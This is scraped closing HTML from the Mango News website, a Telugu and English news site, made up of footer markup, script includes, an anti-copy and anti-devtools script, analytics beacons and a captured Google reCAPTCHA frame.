        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"bfee92100f","url":"https:\/\/themangonews.com\/tag\/andhra-high-court","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YCVsyHVQSONqHEmYgqVTgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769125108045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>